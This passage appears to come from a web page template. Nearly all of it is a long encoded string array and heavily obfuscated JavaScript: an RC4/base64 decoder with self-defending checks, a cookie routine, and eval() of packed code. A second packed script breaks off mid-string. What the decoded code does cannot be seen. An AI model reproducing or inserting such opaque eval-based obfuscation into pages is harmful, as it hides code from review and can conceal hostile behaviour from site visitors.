Cp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFPQyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6Ird8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfTVjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\